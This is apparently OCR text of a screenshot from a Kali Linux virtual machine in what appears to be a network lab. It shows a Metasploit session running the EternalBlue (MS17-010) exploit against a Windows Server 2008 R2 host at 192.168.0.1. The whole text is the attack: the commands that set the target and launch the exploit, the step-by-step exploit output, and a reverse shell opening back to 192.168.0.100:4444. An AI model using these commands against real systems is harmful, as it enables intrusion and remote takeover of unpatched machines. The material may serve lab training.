 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home My Computer Palo Alto Server1 Client2 Client1 Server2 Kali-Linux-2019.3-vmwar...
Activities Applications Places Terminal Dec 16 10:38 1
root@kali: ~
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.0.1
rhosts => 192.168.0.1
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.0.100:4444
[+] 192.168.0.1:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.1:445 - Connecting to target for exploitation.
[+] 192.168.0.1:445 - Connection established for exploitation.
[+] 192.168.0.1:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.1:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.0.1:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.0.1:445 - 0x00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Datacente
[*] 192.168.0.1:445 - 0x00000020 72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 r 7601 Service P
[*] 192.168.0.1:445 - 0x00000030 61 63 6b 20 31 ack 1
[+] 192.168.0.1:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.1:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.1:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.1:445 - Starting non-paged pool grooming
[+] 192.168.0.1:445 - Sending SMBv2 buffers
[+] 192.168.0.1:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.1:445 - Sending final SMBv2 buffers.
[*] 192.168.0.1:445 - Sending last fragment of exploit packet!
[*] 192.168.0.1:445 - Receiving response from exploit packet
[+] 192.168.0.1:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.1:445 - Sending egg to corrupted connection.
[*] 192.168.0.1:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.0.100:4444 -> 192.168.0.1:57119) at 2019-12-16 10:38:05 -0500
[+] 192.168.0.1:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.1:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.1:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
15:38
16/12/2019